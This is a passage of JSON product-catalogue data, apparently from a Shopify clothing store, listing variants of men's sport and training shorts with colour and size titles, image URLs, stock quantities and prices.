M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976059764886","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976059797654","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976059830422","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976059863190","title":"Camouflage \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976059895958","title":"Camouflage 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976059928726","title":"Camouflage 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976059961494","title":"Camouflage 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976059994262","title":"Camouflage 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976060027030","title":"Camouflage 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6211,"price":"89.99","compareAtPrice":null},{"id":"39976060059798","title":"Black 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976060092566","title":"Black 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976060125334","title":"Black 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976060158102","title":"Black 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976060190870","title":"Black 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976060223638","title":"Army green 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060256406","title":"Army green 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060289174","title":"Army green 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976060321942","title":"Army green 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976060354710","title":"Army green 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976060387478","title":"Khaki 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060420246","title":"Khaki 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060453014","title":"Khaki 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1498,"price":"89.99","compareAtPrice":null},{"id":"39976060485782","title":"Khaki 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1499,"price":"89.99","compareAtPrice":null},{"id":"39976060518550","title":"Khaki 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1500,"price":"89.99","compareAtPrice":null},{"id":"39976060551318","title":"White 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976060584086","title":"White 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976060616854","title":"White 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976060649622","title":"White 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976060682390","title":"White 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976060715158","title":"Grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976060747926","title":"Grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976060780694","title":"Grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976060813462","title":"Grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976060846230","title":"Grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976060878998","title":"Dark grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976060911766","title":"Dark grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976060944534","title":"Dark grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976060977302","title":"Dark grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976061010070","title":"Dark grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976061042838","title":"Camouflage 1 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976061075606","title":"Camouflage 1 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976061108374","title":"Camouflage 1 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976061141142","title":"Camouflage 1 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976061173910","title":"Camouflage 1 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976061206678","title":"Camouflage 1 2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976061239446","title":"Camouflage 1 2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976061272214","title":"Camouflage 1 2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976061304982","title":"Camouflage 1 2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976061337750","title":"Camouflage 1 2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6211,"price":"89.99","compareAtPrice":null}]},{"id":"7962442432752","title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","variants":[{"id":"42830732689648","title":"Army Green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":7321,"price":"39.99","compareAtPrice":null},{"id":"42830732722416","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7616,"price":"39.99","compareAtPrice":null},{"id":"42830732755184","title":"Army Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6139,"price":"39.99","compareAtPrice":null},{"id":"42830732787952","title":"Navy \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6054,"price":"39.99","compareAtPrice":null},{"id":"42830732820720","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7560,"price":"39.99","compareAtPrice":null},{"id":"42830732853488","title":"Army Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6644,"price":"39.99","compareAtPrice":null},{"id":"42830732886256","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7434,"price":"39.99","compareAtPrice":null},{"id":"42830732919024","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7929,"price":"39.99","compareAtPrice":null},{"id":"42830732951792","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7401,"price":"39.99","compareAtPrice":null},{"id":"42830732984560","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7010,"price":"39.99","compareAtPrice":null},{"id":"42830733050096","title":"Army Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6979,"price":"39.99","compareAtPrice":null},{"id":"42830733115632","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7012,"price":"39.99","compareAtPrice":null},{"id":"42830733213936","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6710,"price":"39.99","compareAtPrice":null},{"id":"42830733246704","title":"Army Green \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6250,"price":"39.99","compareAtPrice":null},{"id":"42830733279472","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7906,"price":"39.99","compareAtPrice":null},{"id":"42830733312240","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7443,"price":"39.99","compareAtPrice":null},{"id":"42830733345008","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7978,"price":"39.99","compareAtPrice":null},{"id":"42830733377776","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6729,"price":"39.99","compareAtPrice":null},{"id":"42830733410544","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6078,"price":"39.99","compareAtPrice":null},{"id":"42830733443312","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6753,"price":"39.99","compareAtPrice":null}]},{"id":"7995311849712","title":"Men’s 5” training short","handle":"men-s-5-training-short","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","variants":[{"id":"43007593054448","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":41530,"price":"39.99","compareAtPrice":null},{"id":"43007593087216","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":41918,"price":"39.99","compareAtPrice":null},{"id":"43007593119984","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":45860,"price":"39.99","compareAtPrice":null},{"id":"43007593152752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":42016,"price":"39.99","compareAtPrice":null},{"id":"43007593185520","title":"Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":41419,"price":"39.99","compareAtPrice":null},{"id":"43007593218288","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":48034,"price":"39.99","compareAtPrice":null},{"id":"43007593251056","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50333,"price":"39.99","compareAtPrice":null},{"id":"43007593283824","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43177,"price":"39.99","compareAtPrice":null},{"id":"43007593316592","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":39607,"price":"39.99","compareAtPrice":null},{"id":"43007593349360","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":48042,"price":"39.99","compareAtPrice":null},{"id":"43007593382128","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":43871,"price":"39.99","compareAtPrice":null},{"id":"43007593414896","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":45352,"price":"39.99","compareAtPrice":null},{"id":"43007593447664","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":49111,"price":"39.99","compareAtPrice":null},{"id":"43007593480432","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":46280,"price":"39.99","compareAtPrice":null},{"id":"43007593513200","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50268,"price":"39.99","compareAtPrice":null},{"id":"43007593545968","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43436,"price":"39.99","compareAtPrice":null},{"id":"43007593578736","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47720,"price":"39.99","compareAtPrice":null},{"id":"43007593611504","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":41043,"price":"39.99","compareAtPrice":null},{"id":"43007593644272","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":47134,"price":"39.99","compareAtPrice":null},{"id":"43007593677040","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":42380,"price":"39.99","compareAtPrice":null},{"id":"43007593709808","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":44464,"price":"39.99","compareAtPrice":null},{"id":"43007593742576","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":38735,"price":"39.99","compareAtPrice":null},{"id":"43007593775344","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48398,"price":"39.99","compareAtPrice":null},{"id":"43007593808112","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47473,"price":"39.99","compareAtPrice":null},{"id":"43007593840880","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":39746,"price":"39.99","compareAtPrice":null},{"id":"43007593873648","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48864,"price":"39.99","compareAtPrice":null},{"id":"43007593906416","title":"Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":44338,"price":"39.99","compareAtPrice":null},{"id":"43007593939184","title":"Grey \/ 